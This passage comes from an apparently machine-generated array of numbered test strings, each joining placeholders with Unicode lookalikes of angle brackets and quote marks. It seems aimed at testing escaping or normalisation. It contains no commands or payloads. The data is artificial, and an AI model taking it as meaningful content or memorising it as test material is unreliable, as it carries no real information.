l9233","bfg9232＜s1﹥s2ʺs3ʹhjl9232","bfg9231＜s1﹥s2ʺs3ʹhjl9231","bfg9230＜s1﹥s2ʺs3ʹhjl9230","bfg9229＜s1﹥s2ʺs3ʹhjl9229","bfg9227＜s1﹥s2ʺs3ʹhjl9227","bfg9226＜s1﹥s2ʺs3ʹhjl9226","bfg9225＜s1﹥s2ʺs3ʹhjl9225","bfg9224＜s1﹥s2ʺs3ʹhjl9224","bfg9223＜s1﹥s2ʺs3ʹhjl9223","bfg9222＜s1﹥s2ʺs3ʹhjl9222","bfg9218＜s1﹥s2ʺs3ʹhjl9218","bfg9217＜s1﹥s2ʺs3ʹhjl9217","bfg9216＜s1﹥s2ʺs3ʹhjl9216","bfg9213＜s1﹥s2ʺs3ʹhjl9213","bfg9211＜s1﹥s2ʺs3ʹhjl9211","bfg9209＜s1﹥s2ʺs3ʹhjl9209","bfg9207＜s1﹥s2ʺs3ʹhjl9207","bfg9206＜s1﹥s2ʺs3ʹhjl9206","bfg9205＜s1﹥s2ʺs3ʹhjl9205","bfg9203＜s1﹥s2ʺs3ʹhjl9203","bfg9202＜s1﹥s2ʺs3ʹhjl9202","bfg9200＜s1﹥s2ʺs3ʹhjl9200","bfg9198＜s1﹥s2ʺs3ʹhjl9198","bfg9197＜s1﹥s2ʺs3ʹhjl9197","bfg9195＜s1﹥s2ʺs3ʹhjl9195","bfg9194＜s1﹥s2ʺs3ʹhjl9194","bfg9189＜s1﹥s2ʺs3ʹhjl9189","bfg9185＜s1﹥s2ʺs3ʹhjl9185","bfg9182＜s1﹥s2ʺs3ʹhjl9182","bfg9179＜s1﹥s2ʺs3ʹhjl9179","bfg9177＜s1﹥s2ʺs3ʹhjl9177","bfg9176＜s1﹥s2ʺs3ʹhjl9176","bfg9175＜s1﹥s2ʺs3ʹhjl9175","bfg9174＜s1﹥s2ʺs3ʹhjl9174","bfg9173＜s1﹥s2ʺs3ʹhjl9173","bfg9169＜s1﹥s2ʺs3ʹhjl9169","bfg9167＜s1﹥s2ʺs3ʹhjl9167","bfg9163＜s1﹥s2ʺs3ʹhjl9163","bfg9161＜s1﹥s2ʺs3ʹhjl9161","bfg9157＜s1﹥s2ʺs3ʹhjl9157","bfg9154＜s1﹥s2ʺs3ʹhjl9154","bfg9150＜s1﹥s2ʺs3ʹhjl9150","bfg9139＜s1﹥s2ʺs3ʹhjl9139","bfg9134＜s1﹥s2ʺs3ʹhjl9134","bfg9130＜s1﹥s2ʺs3ʹhjl9130","bfg9128＜s1﹥s2ʺs3ʹhjl9128","bfg9127＜s1﹥s2ʺs3ʹhjl9127","bfg9125＜s1﹥s2ʺs3ʹhjl9125","bfg9124＜s1﹥s2ʺs3ʹhjl9124","bfg9122＜s1﹥s2ʺs3ʹhjl9122","bfg9121＜s1﹥s2ʺs3ʹhjl9121","bfg9120＜s1﹥s2ʺs3ʹhjl9120","bfg9119＜s1﹥s2ʺs3ʹhjl9119","bfg9118＜s1﹥s2ʺs3ʹhjl9118","bfg9117＜s1﹥s2ʺs3ʹhjl9117","bfg9114＜s1﹥s2ʺs3ʹhjl9114","bfg9113＜s1﹥s2ʺs3ʹhjl9113","bfg9111＜s1﹥s2ʺs3ʹhjl9111","bfg9110＜s1﹥s2ʺs3ʹhjl9110","bfg9109＜s1﹥s2ʺs3ʹhjl9109","bfg9108＜s1﹥s2ʺs3ʹhjl9108","bfg9105＜s1﹥s2ʺs3ʹhjl9105","bfg9099＜s1﹥s2ʺs3ʹhjl9099","bfg9098＜s1﹥s2ʺs3ʹhjl9098","bfg9095＜s1﹥s2ʺs3ʹhjl9095","bfg9094＜s1﹥s2ʺs3ʹhjl9094","bfg9093＜s1﹥s2ʺs3ʹhjl9093","bfg9092＜s1﹥s2ʺs3ʹhjl9092","bfg9090＜s1﹥s2ʺs3ʹhjl9090","bfg9089＜s1﹥s2ʺs3ʹhjl9089","bfg9085＜s1﹥s2ʺs3ʹhjl9085","bfg9084＜s1﹥s2ʺs3ʹhjl9084","bfg9080＜s1﹥s2ʺs3ʹhjl9080","bfg9077＜s1﹥s2ʺs3ʹhjl9077","bfg9076＜s1﹥s2ʺs3ʹhjl9076","bfg9075＜s1﹥s2ʺs3ʹhjl9075","bfg9074＜s1﹥s2ʺs3ʹhjl9074","bfg9072＜s1﹥s2ʺs3ʹhjl9072","bfg9070＜s1﹥s2ʺs3ʹhjl9070","bfg9068＜s1﹥s2ʺs3ʹhjl9068","bfg9063＜s1﹥s2ʺs3ʹhjl9063","bfg9061＜s1﹥s2ʺs3ʹhjl9061","bfg9060＜s1﹥s2ʺs3ʹhjl9060","bfg9059＜s1﹥s2ʺs3ʹhjl9059","bfg9056＜s1﹥s2ʺs3ʹhjl9056","bfg9055＜s1﹥s2ʺs3ʹhjl9055","bfg9052＜s1﹥s2ʺs3ʹhjl9052","bfg9049＜s1﹥s2ʺs3ʹhjl9049","bfg9048＜s1﹥s2ʺs3ʹhjl9048","bfg9047＜s1﹥s2ʺs3ʹhjl9047","bfg9044＜s1﹥s2ʺs3ʹhjl9044","bfg9042＜s1﹥s2ʺs3ʹhjl9042","bfg9041＜s1﹥s2ʺs3ʹhjl9041","bfg9040＜s1﹥s2ʺs3ʹhjl9040","bfg9037＜s1﹥s2ʺs3ʹhjl9037","bfg9036＜s1﹥s2ʺs3ʹhjl9036","bfg9034＜s1﹥s2ʺs3ʹhjl9034","bfg9032＜s1﹥s2ʺs3ʹhjl9032","bfg9031＜s1﹥s2ʺs3ʹhjl9031","bfg9030＜s1﹥s2ʺs3ʹhjl9030","bfg9029＜s1﹥s2ʺs3ʹhjl9029","bfg9027＜s1﹥s2ʺs3ʹhjl9027","bfg9023＜s1﹥s2ʺs3ʹhjl9023","bfg9022＜s1﹥s2ʺs3ʹhjl9022","bfg9021＜s1﹥s2ʺs3ʹhjl9021","bfg9020＜s1﹥s2ʺs3ʹhjl9020","bfg9017＜s1﹥s2ʺs3ʹhjl9017","bfg9015＜s1﹥s2ʺs3ʹhjl9015","bfg9009＜s1﹥s2ʺs3ʹhjl9009","bfg9008＜s1﹥s2ʺs3ʹhjl9008","bfg9007＜s1﹥s2ʺs3ʹhjl9007","bfg9006＜s1﹥s2ʺs3ʹhjl9006","bfg9005＜s1﹥s2ʺs3ʹhjl9005","bfg9004＜s1﹥s2ʺs3ʹhjl9004","bfg9001＜s1﹥s2ʺs3ʹhjl9001","bfg8995＜s1﹥s2ʺs3ʹhjl8995","bfg8994＜s1﹥s2ʺs3ʹhjl8994","bfg8992＜s1﹥s2ʺs3ʹhjl8992","bfg8989＜s1﹥s2ʺs3ʹhjl8989","bfg8986＜s1﹥s2ʺs3ʹhjl8986","bfg8984＜s1﹥s2ʺs3ʹhjl8984","bfg8983＜s1﹥s2ʺs3ʹhjl8983","bfg8981＜s1﹥s2ʺs3ʹhjl8981","bfg8979＜s1﹥s2ʺs3ʹhjl8979","bfg8978＜s1﹥s2ʺs3ʹhjl8978","bfg8977＜s1﹥s2ʺs3ʹhjl8977","bfg8976＜s1﹥s2ʺs3ʹhjl8976","bfg8971＜s1﹥s2ʺs3ʹhjl8971","bfg8969＜s1﹥s2ʺs3ʹhjl8969","bfg8968＜s1﹥s2ʺs3ʹhjl8968","bfg8965＜s1﹥s2ʺs3ʹhjl8965","bfg8964＜s1﹥s2ʺs3ʹhjl8964","bfg8962＜s1﹥s2ʺs3ʹhjl8962","bfg8961＜s1﹥s2ʺs3ʹhjl8961","bfg8960＜s1﹥s2ʺs3ʹhjl8960","bfg8955＜s1﹥s2ʺs3ʹhjl8955","bfg8954＜s1﹥s2ʺs3ʹhjl8954","bfg8953＜s1﹥s2ʺs3ʹhjl8953","bfg8950＜s1﹥s2ʺs3ʹhjl8950","bfg8948＜s1﹥s2ʺs3ʹhjl8948","bfg8941＜s1﹥s2ʺs3ʹhjl8941","bfg8938＜s1﹥s2ʺs3ʹhjl8938","bfg8937＜s1﹥s2ʺs3ʹhjl8937","bfg8936＜s1﹥s2ʺs3ʹhjl8936","bfg8934＜s1﹥s2ʺs3ʹhjl8934","bfg8928＜s1﹥s2ʺs3ʹhjl8928","bfg8926＜s1﹥s2ʺs3ʹhjl8926","bfg8923＜s1﹥s2ʺs3ʹhjl8923","bfg8920＜s1﹥s2ʺs3ʹhjl8920","bfg8918＜s1﹥s2ʺs3ʹhjl8918","bfg8913＜s1﹥s2ʺs3ʹhjl8913","bfg8912＜s1﹥s2ʺs3ʹhjl8912","bfg8911＜s1﹥s2ʺs3ʹhjl8911","bfg8907＜s1﹥s2ʺs3ʹhjl8907","bfg8906＜s1﹥s2ʺs3ʹhjl8906","bfg8905＜s1﹥s2ʺs3ʹhjl8905","bfg8904＜s1﹥s2ʺs3ʹhjl8904","bfg8902＜s1﹥s2ʺs3ʹhjl8902","bfg8900＜s1﹥s2ʺs3ʹhjl8900","bfg8897＜s1﹥s2ʺs3ʹhjl8897","bfg8896＜s1﹥s2ʺs3ʹhjl8896","bfg8893＜s1﹥s2ʺs3ʹhjl8893","bfg8892＜s1﹥s2ʺs3ʹhjl8892","bfg8891＜s1﹥s2ʺs3ʹhjl8891","bfg8890＜s1﹥s2ʺs3ʹhjl8890","bfg8887＜s1﹥s2ʺs3ʹhjl8887","bfg8886＜s1﹥s2ʺs3ʹhjl8886","bfg8885＜s1﹥s2ʺs3ʹhjl8885","bfg8884＜s1﹥s2ʺs3ʹhjl8884","bfg8882＜s1﹥s2ʺs3ʹhjl8882","bfg8879＜s1﹥s2ʺs3ʹhjl8879","bfg8878＜s1﹥s2ʺs3ʹhjl8878","bfg8877＜s1﹥s2ʺs3ʹhjl8877","bfg8872＜s1﹥s2ʺs3ʹhjl8872","bfg8871＜s1﹥s2ʺs3ʹhjl8871","bfg8866＜s1﹥s2ʺs3ʹhjl8866","bfg8862＜s1﹥s2ʺs3ʹhjl8862","bfg8860＜s1﹥s2ʺs3ʹhjl8860","bfg8859＜s1﹥s2ʺs3ʹhjl8859","bfg8858＜s1﹥s2ʺs3ʹhjl8858","bfg8857＜s1﹥s2ʺs3ʹhjl8857","bfg8855＜s1﹥s2ʺs3ʹhjl8855","bfg8854＜s1﹥s2ʺs3ʹhjl8854","bfg8852＜s1﹥s2ʺs3ʹhjl8852","bfg8850＜s1﹥s2ʺs3ʹhjl8850","bfg8849＜s1﹥s2ʺs3ʹhjl8849","bfg8846＜s1﹥s2ʺs3ʹhjl8846","bfg8845＜s1﹥s2ʺs3ʹhjl8845","bfg8844＜s1﹥s2ʺs3ʹhjl8844","bfg8843＜s1﹥s2ʺs3ʹhjl8843","bfg8840＜s1﹥s2ʺs3ʹhjl8840","bfg8838＜s1﹥s2ʺs3ʹhjl8838","bfg8836＜s1﹥s2ʺs3ʹhjl8836","bfg8834＜s1﹥s2ʺs3ʹhjl8834","bfg8829＜s1﹥s2ʺs3ʹhjl8829","bfg8828＜s1﹥s2ʺs3ʹhjl8828","bfg8827＜s1﹥s2ʺs3ʹhjl8827","bfg8825＜s1﹥s2ʺs3ʹhjl8825","bfg8820＜s1﹥s2ʺs3ʹhjl8820","bfg8819＜s1﹥s2ʺs3ʹhjl8819","bfg8818＜s1﹥s2ʺs3ʹhjl8818","bfg8817＜s1﹥s2ʺs3ʹhjl8817","bfg8816＜s1﹥s2ʺs3ʹhjl8816","bfg8815＜s1﹥s2ʺs3ʹhjl8815","bfg8814＜s1﹥s2ʺs3ʹhjl8814","bfg8811＜s1﹥s2ʺs3ʹhjl8811","bfg8809＜s1﹥s2ʺs3ʹhjl8809","bfg8808＜s1﹥s2ʺs3ʹhjl8808","bfg8805＜s1﹥s2ʺs3ʹhjl8805","bfg8804＜s1﹥s2ʺs3ʹhjl8804","bfg8802＜s1﹥s2ʺs3ʹhjl8802","bfg8800＜s1﹥s2ʺs3ʹhjl8800","bfg8799＜s1﹥s2ʺs3ʹhjl8799","bfg8798＜s1﹥s2ʺs3ʹhjl8798","bfg8797＜s1﹥s2ʺs3ʹhjl8797","bfg8796＜s1﹥s2ʺs3ʹhjl8796","bfg8793＜s1﹥s2ʺs3ʹhjl8793","bfg8790＜s1﹥s2ʺs3ʹhjl8790","bfg8785＜s1﹥s2ʺs3ʹhjl8785","bfg8784＜s1﹥s2ʺs3ʹhjl8784","bfg8783＜s1﹥s2ʺs3ʹhjl8783","bfg8778＜s1﹥s2ʺs3ʹhjl8778","bfg8777＜s1﹥s2ʺs3ʹhjl8777","bfg8775＜s1﹥s2ʺs3ʹhjl8775","bfg8772＜s1﹥s2ʺs3ʹhjl8772","bfg8768＜s1﹥s2ʺs3ʹhjl8768","bfg8765＜s1﹥s2ʺs3ʹhjl8765","bfg8764＜s1﹥s2ʺs3ʹhjl8764","bfg8762＜s1﹥s2ʺs3ʹhjl8762","bfg8759＜s1﹥s2ʺs3ʹhjl8759","bfg8758＜s1﹥s2ʺs3ʹhjl8758","bfg8756＜s1﹥s2ʺs3ʹhjl8756","bfg8755＜s1﹥s2ʺs3ʹhjl8755","bfg8753＜s1﹥s2ʺs3ʹhjl8753","bfg8751＜s1﹥s2ʺs3ʹhjl8751","bfg8749＜s1﹥s2ʺs3ʹhjl8749","bfg8748＜s1﹥s2ʺs3ʹhjl8748","bfg8746＜s1﹥s2ʺs3ʹhjl8746","bfg8745＜s1﹥s2ʺs3ʹhjl8745","bfg8744＜s1﹥s2ʺs3ʹhjl8744","bfg8743＜s1﹥s2ʺs3ʹhjl8743","bfg8742＜s1﹥s2ʺs3ʹhjl8742","bfg8740＜s1﹥s2ʺs3ʹhjl8740","bfg8739＜s1﹥s2ʺs3ʹhjl8739","bfg8734＜s1﹥s2ʺs3ʹhjl8734","bfg8733＜s1﹥s2ʺs3ʹhjl8733","bfg8731＜s1﹥s2ʺs3ʹhjl8731","bfg8730＜s1﹥s2ʺs3ʹhjl8730","bfg8729＜s1﹥s2ʺs3ʹhjl8729","bfg8728＜s1﹥s2ʺs3ʹhjl8728","bfg8726＜s1﹥s2ʺs3ʹhjl8726","bfg8725＜s1﹥s2ʺs3ʹhjl8725","bfg8724＜s1﹥s2ʺs3ʹhjl8724","bfg8722＜s1﹥s2ʺs3ʹhjl8722","bfg8720＜s1﹥s2ʺs3ʹhjl8720","bfg8714＜s1﹥s2ʺs3ʹhjl8714","bfg8712＜s1﹥s2ʺs3ʹhjl8712","bfg8708＜s1﹥s2ʺs3ʹhjl8708","bfg8705＜s1﹥s2ʺs3ʹhjl8705","bfg8703＜s1﹥s2ʺs3ʹhjl8703","bfg8700＜s1﹥s2ʺs3ʹhjl8700","bfg8699＜s1﹥s2ʺs3ʹhjl8699","bfg8698＜s1﹥s2ʺs3ʹhjl8698","bfg8691＜s1﹥s2ʺs3ʹhjl8691","bfg8690＜s1﹥s2ʺs3ʹhjl8690","bfg8688＜s1﹥s2ʺs3ʹhjl8688","bfg8687＜s1﹥s2ʺs3ʹhjl8687","bfg8686＜s1﹥s2ʺs3ʹhjl8686","bfg8683＜s1﹥s2ʺs3ʹhjl8683","bfg8680＜s1﹥s2ʺs3ʹhjl8680","bfg8679＜s1﹥s2ʺs3ʹhjl8679","bfg8677＜s1﹥s2ʺs3ʹhjl8677","bfg8676＜s1﹥s2ʺs3ʹhjl8676","bfg8673＜s1﹥s2ʺs3ʹhjl8673","bfg8672＜s1﹥s2ʺs3ʹhjl8672","bfg8671＜s1﹥s2ʺs3ʹhjl8671","bfg8667＜s1﹥s2ʺs3ʹhjl8667","bfg8666＜s1﹥s2ʺs3ʹhjl8666","bfg8663＜s1﹥s2ʺs3ʹhjl8663","bfg8662＜s1﹥s2ʺs3ʹhjl8662","bfg8654＜s1﹥s2ʺs3ʹhjl8654","bfg8652＜s1﹥s2ʺs3ʹhjl8652","bfg8650＜s1﹥s2ʺs3ʹhjl8650","bfg8647＜s1﹥s2ʺs3ʹhjl8647","bfg8646＜s1﹥s2ʺs3ʹhjl8646","bfg8644＜s1﹥s2ʺs3ʹhjl8644","bfg8642＜s1﹥s2ʺs3ʹhjl8642","bfg8641＜s1﹥s2ʺs3ʹhjl8641","bfg8640＜s1﹥s2ʺs3ʹhjl8640","bfg8638＜s1﹥s2ʺs3ʹhjl8638","bfg8637＜s1﹥s2ʺs3ʹhjl8637","bfg8634＜s1﹥s2ʺs3ʹhjl8634","bfg8628＜s1﹥s2ʺs3ʹhjl8628","bfg8627＜s1﹥s2ʺs3ʹhjl8627","bfg8624＜s1﹥s2ʺs3ʹhjl8624","bfg8623＜s1﹥s2ʺs3ʹhjl8623","bfg8619＜s1﹥s2ʺs3ʹhjl8619","bfg8617＜s1﹥s2ʺs3ʹhjl8617","bfg8616＜s1﹥s2ʺs3ʹhjl8616","bfg8613＜s1﹥s2ʺs3ʹhjl8613","bfg8612＜s1﹥s2ʺs3ʹhjl8612","bfg8610＜s1﹥s2ʺs3ʹhjl8610","bfg8605＜s1﹥s2ʺs3ʹhjl8605","bfg8603＜s1﹥s2ʺs3ʹhjl8603","bfg8602＜s1﹥s2ʺs3ʹhjl8602","bfg8598＜s1﹥s2ʺs3ʹhjl8598","bfg8595＜s1﹥s2ʺs3ʹhjl8595","bfg8594＜s1﹥s2ʺs3ʹhjl8594","bfg8589＜s1﹥s2ʺs3ʹhjl8589","bfg8588＜s1﹥s2ʺs3ʹhjl8588","bfg8586＜s1﹥s2ʺs3ʹhjl8586","bfg8585＜s1﹥s2ʺs3ʹhjl8585","bfg8583＜s1﹥s2ʺs3ʹhjl8583","bfg8581＜s1﹥s2ʺs3ʹhjl8581","bfg8578＜s1﹥s2ʺs3ʹhjl8578","bfg8577＜s1﹥s2ʺs3ʹhjl8577","bfg8575＜s1﹥s2ʺs3ʹhjl8575","bfg8574＜s1﹥s2ʺs3ʹhjl8574","bfg8573＜s1﹥s2ʺs3ʹhjl8573","bfg8571＜s1﹥s2ʺs3ʹhjl8571","bfg8570＜s1﹥s2ʺs3ʹhjl8570","bfg8568＜s1﹥s2ʺs3ʹhjl8568","bfg8567＜s1﹥s2ʺs3ʹhjl8567","bfg8566＜s1﹥s2ʺs3ʹhjl8566","bfg8562＜s1﹥s2ʺs3ʹhjl8562","bfg8561＜s1﹥s2ʺs3ʹhjl8561","bfg8558＜s1﹥s2ʺs3ʹhjl8558","bfg8557＜s1﹥s2ʺs3ʹhjl8557","bfg8556＜s1﹥s2ʺs3ʹhjl8556","bfg8553＜s1﹥s2ʺs3ʹhjl8553","bfg8552＜s1﹥s2ʺs3ʹhjl8552","bfg8551＜s1﹥s2ʺs3ʹhjl8551","bfg8550＜s1﹥s2ʺs3ʹhjl8550","bfg8546＜s1﹥s2ʺs3ʹhjl8546","bfg8545＜s1﹥s2ʺs3ʹhjl8545","bfg8544＜s1﹥s2ʺs3ʹhjl8544","bfg8543＜s1﹥s2ʺs3ʹhjl8543","bfg8541＜s1﹥s2ʺs3ʹhjl8541","bfg8539＜s1﹥s2ʺs3ʹhjl8539","bfg8534＜s1﹥s2ʺs3ʹhjl8534","bfg8532＜s1﹥s2ʺs3ʹhjl8532","bfg8531＜s1﹥s2ʺs3ʹhjl8531","bfg8530＜s1﹥s2ʺs3ʹhjl8530","bfg8527＜s1﹥s2ʺs3ʹhjl8527","bfg8525＜s1﹥s2ʺs3ʹhjl8525","bfg8524＜s1﹥s2ʺs3ʹhjl8524","bfg8521＜s1﹥s2ʺs3ʹhjl8521","bfg8520＜s1﹥s2ʺs3ʹhjl8520","bfg8518＜s1﹥s2ʺs3ʹhjl8518","bfg8517＜s1﹥s2ʺs3ʹhjl8517","bfg8516＜s1﹥s2ʺs3ʹhjl8516","bfg8515＜s1﹥s2ʺs3ʹhjl8515","bfg8514＜s1﹥s2ʺs3ʹhjl8514","bfg8513＜s1﹥s2ʺs3ʹhjl8513","bfg8512＜s1﹥s2ʺs3ʹhjl8512","bfg8507＜s1﹥s2ʺs3ʹhjl8507","bfg8505＜s1﹥s2ʺs3ʹhjl8505","bfg8501＜s1﹥s2ʺs3ʹhjl8501","bfg8500＜s1﹥s2ʺs3ʹhjl8500","bfg8498＜s1﹥s2ʺs3ʹhjl8498","bfg8494＜s1﹥s2ʺs3ʹhjl8494","bfg8493＜s1﹥s2ʺs3ʹhjl8493","bfg8492＜s1﹥s2ʺs3ʹhjl8492","bfg8490＜s1﹥s2ʺs3ʹhjl8490","bfg8489＜s1﹥s2ʺs3ʹhjl8489","bfg8486＜s1﹥s2ʺs3ʹhjl8486","bfg8485＜s1﹥s2ʺs3ʹhjl8485","bfg8481＜s1﹥s2ʺs3ʹhjl8481","bfg8479＜s1﹥s2ʺs3ʹhjl8479","bfg8478＜s1﹥s2ʺs3ʹhjl8478","bfg8477＜s1﹥s2ʺs3ʹhjl8477","bfg8474＜s1﹥s2ʺs3ʹhjl8474","bfg8473＜s1﹥s2ʺs3ʹhjl8473","bfg8472＜s1﹥s2ʺs3ʹhjl8472","bfg8471＜s1﹥s2ʺs3ʹhjl8471","bfg8470＜s1﹥s2ʺs3ʹhjl8470","bfg8467＜s1﹥s2ʺs3ʹhjl8467","bfg8465＜s1﹥s2ʺs3ʹhjl8465","bfg8459＜s1﹥s2ʺs3ʹhjl8459","bfg8458＜s1﹥s2ʺs3ʹhjl8458","bfg8457＜s1﹥s2ʺs3ʹhjl8457","bfg8456＜s1﹥s2ʺs3ʹhjl8456","bfg8453＜s1﹥s2ʺs3ʹhjl8453","bfg8450＜s1﹥s2ʺs3ʹhjl8450","bfg8448＜s1﹥s2ʺs3ʹhjl8448","bfg8445＜s1﹥s2ʺs3ʹhjl8445","bfg8444＜s1﹥s2ʺs3ʹhjl8444","bfg8441＜s1﹥s2ʺs3ʹhjl8441","bfg8440＜s1﹥s2ʺs3ʹhjl8440","bfg8439＜s1﹥s2ʺs3ʹhjl8439","bfg8438＜s1﹥s2ʺs3ʹhjl8438","bfg8436＜s1﹥s2ʺs3ʹhjl8436","bfg8435＜s1﹥s2ʺs3ʹhjl8435","bfg8433＜s1﹥s2ʺs3ʹhjl8433","bfg8430＜s1﹥s2ʺs3ʹhjl8430","bfg8428＜s1﹥s2ʺs3ʹhjl8428","bfg8426＜s1﹥s2ʺs3ʹhjl8426","bfg8424＜s1﹥s2ʺs3ʹhjl8424","bfg8422＜s1﹥s2ʺs3ʹhjl8422","bfg8421＜s1﹥s2ʺs3ʹhjl8421","bfg8419＜s1﹥s2ʺs3ʹhjl8419","bfg8418＜s1﹥s2ʺs3ʹhjl8418","bfg8416＜s1﹥s2ʺs3ʹhjl8416","bfg8415＜s1﹥s2ʺs3ʹhjl8415","bfg8414＜s1﹥s2ʺs3ʹhjl8414","bfg8413＜s1﹥s2ʺs3ʹhjl8413","bfg8411＜s1﹥s2ʺs3ʹhjl8411","bfg8410＜s1﹥s2ʺs3ʹhjl8410","bfg8406＜s1﹥s2ʺs3ʹhjl8406","bfg8405＜s1﹥s2ʺs3ʹhjl8405","bfg8403＜s1﹥s2ʺs3ʹhjl8403","bfg8402＜s1﹥s2ʺs3ʹhjl8402","bfg8401＜s1﹥s2ʺs3ʹhjl8401","bfg8399＜s1﹥s2ʺs3ʹhjl8399","bfg8397＜s1﹥s2ʺs3ʹhjl8397","bfg8396＜s1﹥s2ʺs3ʹhjl8396","bfg8391＜s1﹥s2ʺs3ʹhjl8391","bfg8390＜s1﹥s2ʺs3ʹhjl8390","bfg8389＜s1﹥s2ʺs3ʹhjl8389","bfg8388＜s1﹥s2ʺs3ʹhjl8388","bfg8386＜s1﹥s2ʺs3ʹhjl8386","bfg8385＜s1﹥s2ʺs3ʹhjl8385","bfg8379＜s1﹥s2ʺs3ʹhjl8379","bfg8376＜s1﹥s2ʺs3ʹhjl8376","bfg8374＜s1﹥s2ʺs3ʹhjl8374","bfg8370＜s1﹥s2ʺs3ʹhjl8370","bfg8369＜s1﹥s2ʺs3ʹhjl8369","bfg8368＜s1﹥s2ʺs3ʹhjl8368","bfg8367＜s1﹥s2ʺs3ʹhjl8367","bfg8363＜s1﹥s2ʺs3ʹhjl8363","bfg8361＜s1﹥s2ʺs3ʹhjl8361","bfg8360＜s1﹥s2ʺs3ʹhjl8360","bfg8357＜s1﹥s2ʺs3ʹhjl8357","bfg8356＜s1﹥s2ʺs3ʹhjl8356","bfg8354＜s1﹥s2ʺs3ʹhjl8354","bfg8352＜s1﹥s2ʺs3ʹhjl8352","bfg8351＜s1﹥s2ʺs3ʹhjl8351","bfg8350＜s1﹥s2ʺs3ʹhjl8350","bfg8347＜s1﹥s2ʺs3ʹhjl8347","bfg8346＜s1﹥s2ʺs3ʹhjl8346","bfg8345＜s1﹥s2ʺs3ʹhjl8345","bfg8344＜s1﹥s2ʺs3ʹhjl8344","bfg8343＜s1﹥s2ʺs3ʹhjl8343","bfg8342＜s1﹥s2ʺs3ʹhjl8342","bfg8341＜s1﹥s2ʺs3ʹhjl8341","bfg8340＜s1﹥s2ʺs3ʹhjl8340","bfg8339＜s1﹥s2ʺs3ʹhjl8339","bfg8330＜s1﹥s2ʺs3ʹhjl8330","bfg8329＜s1﹥s2ʺs3ʹhjl8329","bfg8328＜s1﹥s2ʺs3ʹhjl8328","bfg8326＜s1﹥s2ʺs3ʹhjl8326","bfg8323＜s1﹥s2ʺs3ʹhjl8323","bfg8321＜s1﹥s2ʺs3ʹhjl8321","bfg8320＜s1﹥s2ʺs3ʹhjl8320","bfg8318＜s1﹥s2ʺs3ʹhjl8318","bfg8315＜s1﹥s2ʺs3ʹhjl8315","bfg8312＜s1﹥s2ʺs3ʹhjl8312","bfg8311＜s1﹥s2ʺs3ʹhjl8311","bfg8308＜s1﹥s2ʺs3ʹhjl8308","bfg8306＜s1﹥s2ʺs3ʹhjl8306","bfg8304＜s1﹥s2ʺs3ʹhjl8304","bfg8301＜s1﹥s2ʺs3ʹhjl8301","bfg8300＜s1﹥s2ʺs3ʹhjl8300","bfg8294＜s1﹥s2ʺs3ʹhjl8294","bfg8293＜s1﹥s2ʺs3ʹhjl8293","bfg8290＜s1﹥s2ʺs3ʹhjl8290","bfg8289＜s1﹥s2ʺs3ʹhjl8289","bfg8286＜s1﹥s2ʺs3ʹhjl8286","bfg8283＜s1﹥s2ʺs3ʹhjl8283","bfg8279＜s1﹥s2ʺs3ʹhjl8279","bfg8276＜s1﹥s2ʺs3ʹhjl8276","bfg8274＜s1﹥s2ʺs3ʹhjl8274","bfg8270＜s1﹥s2ʺs3ʹhjl8270","bfg8269＜s1﹥s2ʺs3ʹhjl8269","bfg8268＜s1﹥s2ʺs3ʹhjl8268","bfg8267＜s1﹥s2ʺs3ʹhjl8267","bfg8266＜s1﹥s2ʺs3ʹhjl8266","bfg8265＜s1﹥s2ʺs3ʹhjl8265","bfg8264＜s1﹥s2ʺs3ʹhjl8264","bfg8254＜s1﹥s2ʺs3ʹhjl8254","bfg8250＜s1﹥s2ʺs3ʹhjl8250","bfg8249＜s1﹥s2ʺs3ʹhjl8249","bfg8246＜s1﹥s2ʺs3ʹhjl8246","bfg8245＜s1﹥s2ʺs3ʹhjl8245","bfg8240＜s1﹥s2ʺs3ʹhjl8240","bfg8238＜s1﹥s2ʺs3ʹhjl8238","bfg8236＜s1﹥s2ʺs3ʹhjl8236","bfg8235＜s1﹥s2ʺs3ʹhjl8235","bfg8234＜s1﹥s2ʺs3ʹhjl8234","bfg8233＜s1﹥s2ʺs3ʹhjl8233","bfg8232＜s1﹥s2ʺs3ʹhjl8232","bfg8231＜s1﹥s2ʺs3ʹhjl8231","bfg8230＜s1﹥s2ʺs3ʹhjl8230","bfg8229＜s1﹥s2ʺs3ʹhjl8229","bfg8228＜s1﹥s2ʺs3ʹhjl8228","bfg8226＜s1﹥s2ʺs3ʹhjl8226","bfg8222＜s1﹥s2ʺs3ʹhjl8222","bfg8220＜s1﹥s2ʺs3ʹhjl8220","bfg8219＜s1﹥s2ʺs3ʹhjl8219","bfg8217＜s1﹥s2ʺs3ʹhjl8217","bfg8215＜s1﹥s2ʺs3ʹhjl8215","bfg8214＜s1﹥s2ʺs3ʹhjl8214","bfg8210＜s1﹥s2ʺs3ʹhjl8210","bfg8209＜s1﹥s2ʺs3ʹhjl8209","bfg8208＜s1﹥s2ʺs3ʹhjl8208","bfg8206＜s1﹥s2ʺs3ʹhjl8206","bfg8201＜s1﹥s2ʺs3ʹhjl8201","bfg8200＜s1﹥s2ʺs3ʹhjl8200","bfg8199＜s1﹥s2ʺs3ʹhjl8199","bfg8196＜s1﹥s2ʺs3ʹhjl8196","bfg8191＜s1﹥s2ʺs3ʹhjl8191","bfg8190＜s1﹥s2ʺs3ʹhjl8190","bfg8186＜s1﹥s2ʺs3ʹhjl8186","bfg8184＜s1﹥s2ʺs3ʹhjl8184","bfg8183＜s1﹥s2ʺs3ʹhjl8183","bfg8179＜s1﹥s2ʺs3ʹhjl8179","bfg8177＜s1﹥s2ʺs3ʹhjl8177","bfg8176＜s1﹥s2ʺs3ʹhjl8176","bfg8174＜s1﹥s2ʺs3ʹhjl8174","bfg8173＜s1﹥s2ʺs3ʹhjl8173","bfg8171＜s1﹥s2ʺs3ʹhjl8171","bfg8169＜s1﹥s2ʺs3ʹhjl8169","bfg8168＜s1﹥s2ʺs3ʹhjl8168","bfg8167＜s1﹥s2ʺs3ʹhjl8167","bfg8166＜s1﹥s2ʺs3ʹhjl8166","bfg8160＜s1﹥s2ʺs3ʹhjl8160","bfg8158＜s1﹥s2ʺs3ʹhjl8158","bfg8154＜s1﹥s2ʺs3ʹhjl8154","bfg8153＜s1﹥s2ʺs3ʹhjl8153","bfg8152＜s1﹥s2ʺs3ʹhjl8152","bfg8150＜s1﹥s2ʺs3ʹhjl8150","bfg8147＜s1﹥s2ʺs3ʹhjl8147","bfg8145＜s1﹥s2ʺs3ʹhjl8145","bfg8144＜s1﹥s2ʺs3ʹhjl8144","bfg8143＜s1﹥s2ʺs3ʹhjl8143","bfg8140＜s1﹥s2